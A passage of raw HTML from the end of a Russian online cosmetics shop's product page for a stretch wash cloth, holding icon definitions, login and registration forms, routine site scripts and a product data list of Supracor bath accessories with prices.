1-1V5.99c0-.55-.45-1-1-1zM3 3.87C3 2.84 3.9 2 5 2s2 .84 2 1.87v1.12H3V3.87zM8 11H6v-1c0-.56-.45-1-1-1s-1 .44-1 1v1H2V6.99h6V11z"/></symbol><symbol id="icon-support" viewBox="0 0 34 28"><path d="M0 5v7h2v16h30V12h2V5H0zm30 21H4V12h26v14zm2-16H2V7h30v3z"/><path class="svg-brand-primary" d="M18 19.98v7.89h-2v-7.89H2V18h14v-5.91h2V18h14v1.98H18zm6.02-14.8c.18 0 .37-.09.53-.25.3-.3.46-.77.45-1.3-.01-.46-.29-.92-.71-1.18-.54-.33-1.25-.3-2.05.08-1.27.6-2.19 1.51-3.15 2.65h-4.18c-.96-1.14-1.88-2.05-3.15-2.65-.8-.38-1.51-.41-2.05-.08-.42.26-.7.72-.71 1.18-.01.53.16 1 .45 1.3.16.16.35.25.53.25H7.3C7.1 4.7 6.99 4.16 7 3.6c.02-1.13.65-2.22 1.65-2.83.66-.4 2.05-.93 3.97-.02C14.51 1.64 15.71 3 17 4.59 18.29 3 19.49 1.64 21.37.75c1.93-.91 3.32-.38 3.98.02 1 .61 1.63 1.7 1.65 2.83.01.56-.1 1.1-.3 1.58h-2.68z"/></symbol><symbol id="icon-twitter" viewBox="0 0 14 12"><path d="M12.35 1.95c.58-.06 1.13-.21 1.65-.44-.39.57-.87 1.06-1.43 1.45v.36c0 3.69-2.88 7.94-8.17 7.94A8.31 8.31 0 0 1 0 10.01a5.858 5.858 0 0 0 4.25-1.16c-1.26-.02-2.32-.83-2.68-1.93.17.03.35.04.54.04.26 0 .51-.03.76-.09C1.55 6.61.56 5.48.56 4.13v-.04c.39.21.83.34 1.3.35C1.09 3.94.58 3.09.58 2.12c0-.51.15-.99.39-1.4a8.22 8.22 0 0 0 5.92 2.91c-.05-.2-.07-.41-.07-.63C6.82 1.46 8.11.21 9.69.21c.83 0 1.57.33 2.1.88.65-.13 1.27-.36 1.82-.68-.21.65-.67 1.2-1.26 1.54"/></symbol><symbol id="icon-vk" viewBox="0 0 17 10"><path d="M15.67 9.05l-2.08.03s-.45.09-1.04-.31c-.78-.54-1.52-1.94-2.09-1.76-.58.19-.56 1.45-.56 1.45s0 .26-.13.41c-.14.15-.43.18-.43.18h-.93s-2.06.13-3.87-1.77C2.56 5.21.81 1.11.81 1.11S.71.84.82.71c.13-.15.46-.16.46-.16L3.51.54s.21.04.36.15c.13.09.2.26.2.26s.36.92.83 1.74c.94 1.62 1.37 1.98 1.69 1.8.46-.25.32-2.28.32-2.28s.01-.74-.23-1.07c-.19-.26-.54-.33-.7-.35-.12-.02.08-.31.35-.44.4-.2 1.11-.21 1.95-.2.65 0 .84.04 1.09.11.77.18.51.9.51 2.63 0 .56-.1 1.33.3 1.59.17.11.59.02 1.63-1.77.5-.84.87-1.83.87-1.83s.08-.18.21-.26c.13-.07.3-.05.3-.05l2.35-.02s.71-.08.82.24c.12.34-.26 1.12-1.22 2.4-1.58 2.11-1.75 1.91-.45 3.13 1.25 1.17 1.51 1.73 1.55 1.81.52.86-.57.92-.57.92"/></symbol><symbol id="icon-wishlist" viewBox="0 0 17 15"><path d="M13.28 1.06c-1.99-.4-3.65.49-4.88 2.35C7.17 1.55 5.5.66 3.51 1.06-1.12 2.38-1.06 9.5 8.37 14.77c9.46-5.24 9.54-12.39 4.91-13.71"/></symbol><symbol id="icon-wishlist1" viewBox="0 0 21 18"><path d="M10.33 17.99l-.51-.29C2.17 13.27-.14 8.16.26 4.85.53 2.68 1.89 1.09 4 .48c.48-.1.88-.14 1.26-.14 2 0 3.72 1.05 5.1 3.13C12 1.01 14.14-.02 16.59.45c2.23.65 3.6 2.24 3.85 4.39.4 3.33-1.92 8.45-9.6 12.86l-.51.29zM5.26 2.33c-.25 0-.5.02-.77.08-1.25.36-2.05 1.29-2.21 2.67-.31 2.5 1.64 6.74 8.05 10.6 6.44-3.85 8.4-8.09 8.1-10.61-.16-1.36-.96-2.3-2.32-2.69-.16-.03-.41-.05-.64-.05-1.3 0-2.41.73-3.41 2.22l-1.7 2.55-1.69-2.55c-1-1.49-2.12-2.22-3.41-2.22z"/></symbol><symbol id="icon-yt" viewBox="0 0 16 12"><path d="M15.84 2.57s-.15-1.08-.64-1.56c-.6-.62-1.29-.62-1.6-.66C11.36.19 8 .19 8 .19s-3.36 0-5.6.16c-.31.04-1 .04-1.61.66-.47.48-.63 1.56-.63 1.56S0 3.84 0 5.11V6.3c0 1.27.16 2.54.16 2.54s.16 1.08.63 1.56c.61.63 1.41.61 1.77.67 1.28.12 5.44.16 5.44.16s3.36 0 5.6-.17c.31-.03 1-.03 1.6-.66.49-.48.64-1.56.64-1.56S16 7.57 16 6.3V5.11c0-1.27-.16-2.54-.16-2.54M6.35 7.75V3.34l4.32 2.21-4.32 2.2z"/></symbol><symbol id="input-arrow" viewBox="0 0 20 14"><path d="M13 0l-1.41 1.41L16.17 6H0v2h16.17l-4.58 4.59L13 14l7-7-7-7z"/></symbol><symbol id="logo-min" viewBox="0 0 22.9 23.6"><path d="M12.2 23.2h5.7c1.3 0 2.7-.4 3.6-1.3.9-.9 1.4-2.2 1.4-3.5V4.8c0-2.5-2.1-4.5-4.6-4.5h-6.1v22.9zm2.7-20.5h3.3c.5 0 1 .2 1.4.6.4.4.6.9.6 1.4v13.8c0 .6-.2 1.2-.7 1.6-.4.4-1 .7-1.6.7h-3V2.7zM7.7 5.6h2.4v-.1c0-1.4-.3-3-1.3-4.1C7.9.3 6.5 0 5.2 0 3.8 0 2.4.4 1.4 1.4.3 2.5 0 4 0 5.5c0 .8.1 1.6.4 2.4.2.7.6 1.3 1 1.9.9 1.2 2 2.1 3 3.1s2 1.9 2.6 3.2c.3.7.5 1.3.5 2 0 1.6-.6 2.9-2.4 2.9-1.8 0-2.4-1.3-2.4-2.9V17H0v1c0 1.5.3 3 1.4 4.1 1 1 2.3 1.4 3.8 1.4 1.4 0 2.7-.3 3.7-1.4 1-1.1 1.3-2.6 1.3-4.1 0-1.5-.4-3.1-1.4-4.4-.8-1.1-1.9-2.1-3-3.1S3.7 8.6 3.1 7.3c-.3-.7-.5-1.3-.5-2 0-.8.1-1.6.6-2.2.5-.6 1.2-.8 1.9-.8 1.8 0 2.6 1.3 2.6 3v.3z"/></symbol><symbol id="logo-second" viewBox="0 0 20 104"><path d="M18.81 102.92c-.88.86-2.11 1.08-3.32 1.08h-.8v-2.14h.87c1.31 0 2.39-.48 2.39-1.91 0-1.44-1.08-1.92-2.39-1.92-.6 0-1.08.12-1.63.36-1.06.48-1.83 1.23-2.61 2.06-.8.85-1.59 1.73-2.54 2.43-.47.35-1.01.61-1.56.8-.64.21-1.31.3-1.98.3-1.2 0-2.43-.25-3.31-1.11-.84-.81-1.14-1.87-1.14-3.01 0-1.09.28-2.15 1.13-2.91.89-.8 2.15-1.07 3.32-1.07h.12v1.93h-.19c-1.34 0-2.42.59-2.42 2.06 0 .58.17 1.17.64 1.55.48.4 1.17.5 1.78.5.61 0 1.09-.13 1.64-.38 1.07-.49 1.86-1.29 2.64-2.14.77-.84 1.57-1.69 2.5-2.36 1.01-.74 2.31-1.1 3.54-1.1 1.18 0 2.44.22 3.33 1.03.85.77 1.13 1.82 1.13 2.93 0 1.14-.3 2.19-1.14 3.02zM5.4 85.42h2.55c1.15 0 2.4.2 3.27 1.01.86.78 1.08 1.93 1.08 3.04v1.93h7.37v2.14H1.02v-4.07c0-1.11.23-2.26 1.09-3.04.87-.8 2.13-1.01 3.29-1.01zM2.76 91.4h7.59v-1.94c0-.56-.11-1.07-.55-1.45-.47-.4-1.12-.45-1.72-.45H5.19c-.59 0-1.34.05-1.81.45-.43.38-.62.89-.62 1.45v1.94zM1.02 78.16l18.65-3.3v2.08c-1.08.16-2.23.34-3.36.52l-.11.02v4.54l.11.02c1.13.18 2.28.36 3.36.52v2.07L1.02 81.34v-3.18zm13.19 3.55l.26.04v-4l-.25.04c-4.1.64-7.5 1.31-11.6 1.96 4.1.65 7.49 1.32 11.59 1.96zM1.02 67.75c0-2.04 1.62-3.68 3.68-3.68h11.01c1.06 0 2.12.37 2.87 1.12.76.74 1.1 1.83 1.1 2.87v4.55H1.02v-4.86zm1.95 2.72h14.75v-2.41c0-.51-.19-.96-.54-1.32-.37-.36-.83-.54-1.34-.54H4.64c-.44 0-.86.16-1.18.47-.31.3-.49.7-.49 1.14v2.66zm-1.95-13c0-1.11.23-2.28 1.09-3.06.87-.8 2.13-1.02 3.29-1.02h1.82c1.14 0 2.37.19 3.24.99.28.25.49.58.65.91l.16.39 8.4-2.47v2.03l-8.24 2.35v1.78h8.24v2.13H1.02v-4.03zm1.74 1.9H9.7v-1.91c0-.56-.15-1.09-.6-1.47-.46-.4-1.16-.47-1.75-.47H5.19c-.59 0-1.34.07-1.81.47-.43.38-.62.91-.62 1.47v1.91zM17.72 0h1.95v13.67h-1.95V0zm-5.5 6.09c-.45.09-1.06.1-1.52.1H9.67 1.02V4.48h10.39c.89 0 1.49-.35 1.49-1.27 0-.94-.6-1.29-1.49-1.29H1.02V0h8.65c.34 0 .69.03 1.03.03.46.01 1.07.03 1.52.12 1.62.3 2.37 1.37 2.37 2.97 0 1.59-.75 2.66-2.37 2.97zm-11.2 4.63c0-.82.17-1.68.81-2.27.64-.58 1.56-.76 2.4-.76h1.28c.84 0 1.75.16 2.39.75.21.19.38.44.5.7l.08.14 5.99-1.74v1.74l-5.86 1.6v1.08h5.86v1.71H1.02v-2.95zm1.52 1.24h4.55v-1.24c0-.35-.09-.74-.36-.97-.29-.26-.76-.35-1.13-.35H4.09c-.37 0-.87.09-1.16.35-.27.23-.39.62-.39.97v1.24zM1.02 34.85l18.65-3.3v2.07c-1.08.17-2.23.34-3.36.52l-.11.02v4.54l.11.03c1.13.17 2.28.35 3.36.52v2.07l-18.65-3.3v-3.17zm13.19 3.54l.26.04v-4l-.25.04c-4.1.64-7.5 1.31-11.6 1.96 4.1.66 7.49 1.32 11.59 1.96zm5.46 4.96v7.26H1.02v-7.26h2.17v5.34h6.29v-4.27h1.74v4.27h6.5v-5.34h1.95zM1.02 17.51h18.65v1.92H3.09l9.43 2.8v2.39l-9.43 2.71h16.58v2.14H1.02v-3.43l9.11-2.61-9.11-2.62v-3.3z"/></symbol><symbol id="logo" viewBox="0 0 221 40"><path d="M220.92 19.84c-.01.97-.05 2.24-.23 3.18-.65 3.42-2.93 4.99-6.32 4.99-3.38 0-5.66-1.57-6.32-4.99-.18-.94-.21-2.21-.21-3.18v-2.17V-.52h3.63v21.85c0 1.87.74 3.12 2.71 3.12 1.98 0 2.73-1.25 2.73-3.12V-.52H221v18.19c0 .72-.06 1.44-.08 2.17zm-19.65 7.92l-3.39-12.32h-2.3v12.32h-3.63V-.52h6.26c1.75 0 3.58.37 4.82 1.7 1.25 1.36 1.63 3.27 1.63 5.06v2.67c0 1.78-.34 3.69-1.59 5.03-.41.44-.95.81-1.49 1.05l-.31.17 3.71 12.6h-3.71zm-.24-21.82c0-.77-.21-1.83-.75-2.44-.5-.57-1.32-.83-2.06-.83h-2.64v9.58h2.64c.74 0 1.56-.19 2.06-.76.54-.62.75-1.59.75-2.38V5.94zM179.7 3.83l-5.94 19.82h-5.08l-5.77-19.82V38.7h-4.54V-.52h7.28l5.56 19.16 5.57-19.16h7V38.7h-4.08V3.83zm-31.25 27.79l-.05-.21h-9.64l-.06.21c-.37 2.39-.74 4.8-1.1 7.08h-4.4l7.01-39.22h6.74l7 39.22h-4.39c-.36-2.28-.73-4.69-1.11-7.08zm-.7-4.39c-1.37-8.62-2.78-15.77-4.17-24.39-1.39 8.62-2.81 15.74-4.17 24.36l-.08.56h8.49l-.07-.53zM113.45-.52h15.43v4.56h-11.35v13.23h9.08v3.65h-9.08V34.6h11.35v4.1h-15.43V-.52zm-9.84 39.22l-4.99-17.33h-3.78V38.7H90.3V-.52h8.58c2.35 0 4.83.48 6.49 2.29 1.7 1.84 2.18 4.48 2.18 6.91v3.83c0 2.4-.41 4.99-2.11 6.82-.54.59-1.22 1.02-1.94 1.36l-.81.35 5.23 17.66h-4.31zm-.6-25.92V8.26c0-1.26-.14-2.84-.99-3.81-.81-.92-1.94-1.32-3.13-1.32h-4.05v14.59h4.05c1.2 0 2.32-.31 3.13-1.24.85-.98.99-2.45.99-3.7zM76.38 38.7h-9.67V-.52h10.33c4.33 0 7.82 3.4 7.82 7.74v23.15c0 2.23-.81 4.45-2.39 6.04-1.57 1.59-3.89 2.29-6.09 2.29zm3.94-31.61c0-.92-.34-1.82-.99-2.48-.65-.64-1.5-1.02-2.42-1.02h-5.67V34.6h5.14c1.07 0 2.04-.4 2.79-1.15.76-.76 1.15-1.74 1.15-2.82V7.09zM56.4 31.62l-.05-.21h-9.64l-.06.21c-.37 2.39-.74 4.8-1.1 7.08h-4.39l7-39.22h6.74l7.01 39.22h-4.4c-.36-2.28-.73-4.69-1.11-7.08zm-.7-4.39c-1.37-8.62-2.78-15.77-4.17-24.39-1.39 8.62-2.81 15.74-4.17 24.36l-.08.56h8.49l-.07-.53zM30.88 23.2h-4.11v15.5h-4.54V-.52h8.65c2.34 0 4.8.48 6.46 2.29 1.69 1.84 2.14 4.48 2.14 6.91v5.38c0 2.42-.43 5.04-2.14 6.88-1.66 1.79-4.1 2.26-6.46 2.26zm4.06-14.94c0-1.26-.1-2.84-.97-3.81-.81-.92-1.89-1.32-3.07-1.32h-4.13v15.96h4.13c1.18 0 2.28-.22 3.07-1.15.87-.98.97-2.36.97-3.61V8.26zm-21.78-.04c0-2.83-1.26-5.11-4.37-5.11-1.24 0-2.5.36-3.31 1.34-.85 1.01-1.06 2.47-1.06 3.77 0 1.28.27 2.28.81 3.44 1.03 2.24 2.73 3.91 4.53 5.54 1.8 1.63 3.6 3.31 5.04 5.26 1.55 2.12 2.32 4.85 2.32 7.45 0 2.48-.47 5.12-2.19 6.99-1.64 1.8-3.87 2.38-6.21 2.38-2.43 0-4.67-.63-6.42-2.4C.46 35.03 0 32.44 0 29.91v-1.7h4.54v1.84c0 2.76 1.02 5.02 4.07 5.02 3.06 0 4.09-2.26 4.09-5.02 0-1.26-.28-2.27-.79-3.42-1-2.23-2.6-3.86-4.36-5.49-1.81-1.68-3.69-3.36-5.18-5.34-.74-.99-1.28-2.13-1.68-3.29C.22 11.16.04 9.77.04 8.36c0-2.52.54-5.11 2.35-6.97C4.11-.37 6.38-1 8.8-1c2.31 0 4.57.58 6.18 2.36 1.7 1.89 2.26 4.54 2.26 7v.24h-4.08v-.38z"/><path class="svg-brand-primary" d="M220 35h-29v4h29v-4z"/></symbol><symbol id="star" viewBox="0 0 532.1 506"><path d="M266 0l85.2 162.5 180.9 30.8-128.2 131.2L430.5 506 266 424.6 101.6 506l26.6-181.5L0 193.3l180.9-30.8z"/></symbol><symbol id="success-icon" viewBox="0 0 30 30"><path d="M14.23 20.63l-7.66-7.05 1.36-1.47 6.3 5.8 12.8-11.84C24.3 2.39 19.93 0 15 0 6.72 0 0 6.72 0 15c0 8.28 6.72 15 15 15 8.28 0 15-6.72 15-15 0-2.62-.68-5.09-1.86-7.23L14.23 20.63z"/></symbol><symbol id="icon-tg" viewBox="15 15 40 40"><path d="M14.4,34.3c0,0,17.3-7.1,23.3-9.6c2.3-1,10.1-4.2,10.1-4.2s3.6-1.4,3.3,2c-0.1,1.4-0.9,6.3-1.7,11.6               c-1.2,7.5-2.5,15.7-2.5,15.7s-0.2,2.3-1.9,2.7c-1.7,0.4-4.5-1.4-5-1.8c-0.4-0.3-7.5-4.8-10.1-7c-0.7-0.6-1.5-1.8,0.1-3.2               c3.6-3.3,7.9-7.4,10.5-10c1.2-1.2,2.4-4-2.6-0.6c-7.1,4.9-14.1,9.5-14.1,9.5s-1.6,1-4.6,0.1c-3-0.9-6.5-2.1-6.5-2.1               S10.3,35.9,14.4,34.3z"/></symbol></svg>
		</div>
        <div id="modal-info"
             tabindex="-1"
             role="dialog"
             aria-hidden="true"
             class="modal"
             style="top: 40px;"
        >
            <div class="modal-dialog">
                <div data-dismiss="modal"
                     aria-hidden="true"
                     class="close"
                >
                    <svg class="svg-icon-close">
                        <use xlink:href="#icon-close"></use>
                    </svg>
                </div>
                <div class="modal-content">

                </div>
            </div>
        </div>

		<!--'start_frame_cache_comp_footer_modal'--><div id="signin-modal" tabindex="-1" role="dialog" aria-hidden="true" class="modal fade">
	<div class="modal-dialog">
		<div data-dismiss="modal" aria-hidden="true" class="close"> <svg class="svg-icon-close"><use xlink:href="#icon-close"></use></svg> </div>
		<div class="modal-content">
			<div class="modal-header">
				<div class="h4 modal-title">вход<a href="#" rel="nofollow" data-toggle="modal" onclick="launchModal('signup-modal')" class="modal-title__link">Регистрация
				<svg class="svg-input-arrow"><use xlink:href="#input-arrow"></use></svg></a></div>
			</div>
			<form id="signin-modal-form" class="modal__form" name="system_auth_form8k8aZS" method="post" target="_top" action="/auth/">
    <div class="modal-body">
		<input type="hidden" name="AUTH_FORM" value="Y" />
		<input type="hidden" name="TYPE" value="AUTH" />
		<input type="hidden" name="backurl" value="/collection/uhod-dlya-tela/daily-concepts-your-stretch-wash-cloth/" />
		<div class="modal__form-input row">
			<div class="col-xs-4"> <label for="signin-modal-form-email"><span> Эл. почта</span></label> </div>
			<div class="col-xs-8"> <input type="email" required id="signin-modal-form-email" name="USER_LOGIN" value=""> </div>
		</div>
		<div class="modal__form-input row">
			<div class="col-xs-4"> <label for="signin-modal-form-pass"><span> Пароль</span></label> </div>
			<div class="col-xs-8"> <input type="password" required id="signin-modal-form-pass" name="USER_PASSWORD" maxlength="255"> </div>
		</div>
    </div>

<div class="modal-footer">
	<div class="modal-footer__left"> <input type="checkbox" id="signin-modal-form-remember" name="USER_REMEMBER" value="Y" checked> <label for="signin-modal-form-remember">Запомнить меня</label> </div>	<a href="/auth/?forgot_password=yes&amp;backurl=%2Fcollection%2Fuhod-dlya-tela%2Fdaily-concepts-your-stretch-wash-cloth%2F" class="btn btn--clean">Забыли пароль?</a> <button type="submit" form="signin-modal-form" class="btn btn--gray-dark">Войти</button>

			<hr>
<div class="modal__socials">
    <div class="modal__socials-error-list"></div>
    <span class="modal__socials-text">Войти через акаунты в соцсетях:</span>
    <ul class="modal__socials-list">
                                    <li class="modal__socials-item modal__socials-item--fb">
                    <a href="javascript:void(0)" onclick="BX.util.popup('/social-auth/redirect-to/facebook', 660, 425)">
                        <svg class="svg-icon-fb">
                            <use xlink:href="#icon-fb"></use>
                        </svg>
                    </a>
                </li>
                            <li class="modal__socials-item modal__socials-item--ok">
                    <a href="javascript:void(0)" onclick="BX.util.popup('/social-auth/redirect-to/odnoklassniki', 660, 425)">
                        <svg class="svg-icon-ok">
                            <use xlink:href="#icon-ok"></use>
                        </svg>
                    </a>
                </li>
                            <li class="modal__socials-item modal__socials-item--vk">
                    <a href="javascript:void(0)" onclick="BX.util.popup('/social-auth/redirect-to/vkontakte', 660, 425)">
                        <svg class="svg-icon-vk">
                            <use xlink:href="#icon-vk"></use>
                        </svg>
                    </a>
                </li>
                        </ul>
</div>
	    </div>
</form>
		</div>
	</div>
</div><div id="signup-modal" tabindex="-1" role="dialog" aria-hidden="true" class="modal fade">
	<div class="modal-dialog">
		<div data-dismiss="modal" aria-hidden="true" class="close"> <svg class="svg-icon-close"><use xlink:href="#icon-close"></use></svg> </div>
		<div class="modal-content">
			<div class="modal-header">
				<div class="h4 modal-title">Регистрация<a href="#" rel="nofollow" data-toggle="modal" onclick="launchModal('signin-modal')" class="modal-title__link">Вход
				<svg class="svg-input-arrow"><use xlink:href="#input-arrow"></use></svg></a></div>
			</div>
			<div class="modal-body-ajax">
			<form class="modal__form" method="post" action="/collection/uhod-dlya-tela/daily-concepts-your-stretch-wash-cloth/" name="regform" enctype="multipart/form-data" id="signup-modal-form">
	    <div class="modal-body">
		<input type="hidden" name="TYPE" value="REGISTRATION"/>
		<input type="hidden" name="register_submit_button" value="Y"/>
									<input class="form-control" id="hideLOGIN" type="hidden" name="REGISTER[LOGIN]" value="" />
										<div class="modal__form-input row">
			<div class="col-xs-4 modal__required"> <label for="signup-modal-form-NAME"><span> Имя и фамилия</span></label> </div>
			<div class="col-xs-8">

								<input id="signup-modal-form-NAME" type="text" name="REGISTER[NAME]" value="" required>
						</div>
		</div>
										<div class="modal__form-input row">
			<div class="col-xs-4 modal__required"> <label for="signup-modal-form-EMAIL"><span> Эл. почта</span></label> </div>
			<div class="col-xs-8">

								<input id="signup-modal-form-EMAIL" class="EMAIL" type="email" name="REGISTER[EMAIL]" value="" required>
						</div>
		</div>
										<div class="modal__form-input row">
			<div class="col-xs-4 modal__required"> <label for="signup-modal-form-PASSWORD"><span> Пароль</span></label> </div>
			<div class="col-xs-8">

									<input id="signup-modal-form-PASSWORD" type="password" name="REGISTER[PASSWORD]" value="" autocomplete="off">
								</div>
		</div>
										<div class="modal__form-input row">
			<div class="col-xs-4 modal__required"> <label for="signup-modal-form-CONFIRM_PASSWORD"><span> Пароль еще раз</span></label> </div>
			<div class="col-xs-8">

									<input id="signup-modal-form-CONFIRM_PASSWORD" type="password" name="REGISTER[CONFIRM_PASSWORD]" value="" autocomplete="off">			</div>
		</div>
										<div class="modal__form-input row">
			<div class="col-xs-4 modal__required"> <label for="signup-modal-form-NAME"><span> Имя и фамилия</span></label> </div>
			<div class="col-xs-8">

								<input id="signup-modal-form-NAME" type="text" name="REGISTER[NAME]" value="" required>
						</div>
		</div>
							<div id="main_UF_SUBSCRIBE">
			<div class="col-xs-4"></div>
			<div class="col-xs-8">
				<input type="hidden" value="0" name="UF_SUBSCRIBE">
				<input id="profile-edit-subscribe" type="checkbox" class="deletecheck" value="0" name="UF_SUBSCRIBE">
				<label for="profile-edit-subscribe" class="modal__form-input profile__edit-form-subscribe">
					<span>Подписаться на новости и скидки</span>
				</label>
				<div class="modal-footer__left modal-footer__required-notify">Все поля обязательны для заполнения.</div> 
			</div>
		</div>
		
</div>
<div class="modal-footer">
	<button type="submit" form="signup-modal-form" class="btn btn--gray-dark">Зарегистрироваться</button>
			<hr>
<div class="modal__socials">
    <div class="modal__socials-error-list"></div>
    <span class="modal__socials-text">Войти через акаунты в соцсетях:</span>
    <ul class="modal__socials-list">
                                    <li class="modal__socials-item modal__socials-item--fb">
                    <a href="javascript:void(0)" onclick="BX.util.popup('/social-auth/redirect-to/facebook', 660, 425)">
                        <svg class="svg-icon-fb">
                            <use xlink:href="#icon-fb"></use>
                        </svg>
                    </a>
                </li>
                            <li class="modal__socials-item modal__socials-item--ok">
                    <a href="javascript:void(0)" onclick="BX.util.popup('/social-auth/redirect-to/odnoklassniki', 660, 425)">
                        <svg class="svg-icon-ok">
                            <use xlink:href="#icon-ok"></use>
                        </svg>
                    </a>
                </li>
                            <li class="modal__socials-item modal__socials-item--vk">
                    <a href="javascript:void(0)" onclick="BX.util.popup('/social-auth/redirect-to/vkontakte', 660, 425)">
                        <svg class="svg-icon-vk">
                            <use xlink:href="#icon-vk"></use>
                        </svg>
                    </a>
                </li>
                        </ul>
</div>
	    </div></form>
<script type="text/javascript">
$(document).ready(function(){
	$('#reloadCaptcha').click(function(){
		$('#reloadCaptcha').addClass('modal__refresh-captcha--loading');
		$.getJSON('/local/ajax/2016_reload_captcha.php', function(data) {
			$('#captchaImg').attr('src','/bitrix/tools/captcha.php?captcha_sid='+data);
			$('#captchaSid').val(data);
			$('#reloadCaptcha').removeClass('modal__refresh-captcha--loading');
		});
		return false;
	});
	$('#profile-edit-subscribe').change(function(){
		
		if($(this).prop('checked') == true){
			$(this).val(1);
		}
		else{
			$(this).val(0);
		}
	});	
	$('.EMAIL').change(function(){
		$('#hideLOGIN').val($('.EMAIL').val());
	});
})
</script>
			</div>
		</div>
	</div>
</div>

<!--'end_frame_cache_comp_footer_modal'-->		<div class="scripts">
			<!-- Set JS assets-->
			<!--script src="/local/2016/js/vendor/vendor-bundle.min.js" defer></script>
			<script src="/local/2016/js/custom/custom-bundle.js" defer></script-->
			<script>
			jQuery(function(){
				jQuery('#callback').click(function(){
					jQuery.ajax({
						type:'POST',
						url:'/local/ajax/2016_callback.php',
						success:function(t){
							jQuery('#call-modal .modal-content').html(t);
                            ga('Clickcallback2', 'Click');
						}
					})
				});
				$('[id^="bx_incl_area_"]').css('display','inline');
			})

						</script>
		</div>

		<script>
               		   function getRetailCrmCookie(name) {
		        var matches = document.cookie.match(new RegExp(
		            '(?:^|; )' + name + '=([^;]*)'
		        ));

		        return matches ? decodeURIComponent(matches[1]) : '';
		   }
                       </script>
		<img src="//code.directadvert.ru/track/278803.gif" width="1" height="1" alt="">
		<!--'start_frame_cache_comp_footer_GTM'--><script data-skip-moving="true">
collections = {};
collections['products'] = {};
collections['products']['all'] = {};
collections['products']['all'][34434] = {'id':'34434','name':'Supracor Stimulite Bath Mitt Light Green','price':'10800.00','brand':'supracor','productTag':'','category':'Тело','variant':'','list':'Похожие товары','position':'1','quantity':'0','url':'/collection/uhod-dlya-tela/supracor-stimulite-bath-mitt-light-green/','coupon':''};
collections['products']['all'][31966] = {'id':'31966','name':'Supracor Stimulite Pedi-Scrub','price':'5000.00','brand':'supracor','productTag':'','category':'Тело','variant':'','list':'Похожие товары','position':'2','quantity':'0','url':'/collection/uhod-dlya-tela/supracor-stimulite-pedi-scrub-skraber-dlya-pedikyura-cherno-zelenyy/','coupon':''};
collections['products']['all'][29762] = {'id':'29762','name':'Supracor Stimulite Body Exfoliator Green','price':'11640.00','brand':'supracor','productTag':'','category':'Тело','variant':'','list':'Похожие товары','position':'3','quantity':'0','url':'/collection/uhod-dlya-tela/supracor-stimulite-skraber-dlya-tela-s-ruchkami-zelenyy/','coupon':''};
collections['products']['all'][29761] = {'id':'29761','name':'Supracor Stimulite Bath Mitt Blue/White','price':'10800.00','brand':'supracor','productTag':'','category':'Тело','variant':'','list':'Похожие товары','position':'4','quantity':'0','url':'/collection/uhod-dlya-tela/supracor-stimulite-rukavichka-belo-golubaya/','coupon':''};
collections['products']['all'][22049] = {'id':'22049','name':'Supracor Stimulite Bath Mitt Magenta/White','price':'10800.00','brand':'supracor','productTag':'','category':'Тело','variant':'','list':'Похожие товары','position':'5','quantity':'0','url':'/collection/uhod-dlya-tela/supracor-stimulite-rukavichka-purpurno-belaya/','coupon':''};
collections['products']['all'][19230] = {'id':'19230','name':'Supracor Stimulite Body Exfoliator Magenta/White','price':'11640.00','brand':'supracor','productTag':'','category':'Тело','variant':'','list':'Похожие товары','position':'6','quantity':'0','url':'/collection/uhod-dlya-tela/supracorn-stimulite-skraber-dlya-tela-s-ruchkami-purpurnyy/','coupon':''};
collections['products']['all'][19229] = {'id':'19229','name':'Supracor Stimulite Body Exfoliator Gold/White','price':'11640.00','brand':'supracor','productTag':'','category':'Тело','variant':'','list':'Похожие товары','position':'7','quantity':'0','url':'/collection/uhod-dlya-tela/supracor-stimulite-body-exfoliator-gold-white/','coupon':''};
collections['products']['all'][19228] = {'id':'19228','name':'Supracor Stimulite Body Exfoliator Black/White','price':'11640.00','brand':'supracor','productTag':'','category':'Тело','variant':'','list':'Похожие товары','position':'8','quantity':'0','url':'/collection/uhod-dlya-tela/supracorn-stimulite-skraber-dlya-tela-s-ruchkami-chernyy/','coupon':''};
collections['products']['all'][19227] = {'id':'19227','name':'Supracor Stimulite Body Exfoliator Lavender/Light Green','price':'11640.00','brand':'supracor','productTag':'','category':'Тело','variant':'','list':'Похожие товары','position':'9','quantity':'0','url':'/collection/uhod-dlya-tela/supracorn-stimulite-skraber-dlya-tela-s-ruchkami-lavandovyy/','coupon':''};
collections['products']['all'][19226] = {'id':'19226','name':'Supracor Stimulite Body Exfoliator Blue/White','price':'11640.00','brand':'supracor','productTag':'','category':'Тело','variant':'','list':'Похожие товары','position':'10','quantity':'0','url':'/collection/uhod-dlya-tela/supracorn-stimulite-skraber-dlya-tela-s-ruchkami-goluboy/','coupon':''};
collections['products']['all'][19225] = {'id':'19225','name':'Supracor Stimulite Bath Mitt Lavender/Light Green','price':'11000.00','brand':'supracor','productTag':'','category':'Тело','variant':'','list':'Похожие товары','position':'11','quantity':'0','url':'/collection/uhod-dlya-tela/supracorn-stimulite-mochalka-dvukhstoronnyaya-lavandovaya/','coupon':''};
collections['products']['all'][19224] = {'id':'19224','name':'Supracor Stimulite Bath Mitt Black/White','price':'10800.00','brand':'supracor','productTag':'','category':'Тело','variant':'','list':'Похожие товары','position':'12','quantity':'0','url':'/collection/uhod-dlya-tela/supracor-stimulite-rukavichka-cherno-belaya/','coupon':''};
collections['products']['all'][19222] = {'id':'19222','name':'Supracor Stimulite Bath Mitt Gold/ White','price':'10800.00','brand':'supracor','productTag':'','category':'Тело','variant':'','list':'Похожие товары','position':'13','quantity':'0','url':'/collection/uhod-dlya-tela/supracor-stimulite-rukavichka-zolotaya/','coupon':''};
collections['products']['all'][19221] = {'id':'19221','name':'Supracor Stimulite Bath Mitt All Black','price':'10800.00','brand':'supracor','productTag':'','category':'Тело','variant':'','list':'Похожие товары','position':'14','quantity':'0','url':'/collection/uhod-dlya-tela/supracor-stimulite-rukavichka-chernaya/','coupon':''};
collections['products']['all'][19220] = {'id':'19220','name':'Supracor Stimulite Bath Mitt Lavander','price':'10800.00','brand':'supracor','productTag':'','category':'Тело','variant':'','list':'Похожие товары','position':'15','quantity':'0','url':'/collection/uhod-dlya-tela/supracorn-stimulite-mochalka-rukavichka-lavandovaya/','coupon':''};
collections['products']['all'][17076] = {'id':'17076','name':'Daily Concepts Your Stretch Wash Cloth','price':'1323.00','brand':'dailyconcepts','productTag':'sale 30','category':'Тело','variant':'','list':'ProductPage','position':'','quantity':'0','url':'','coupon':''};
collections['banners'] = {};
</script>
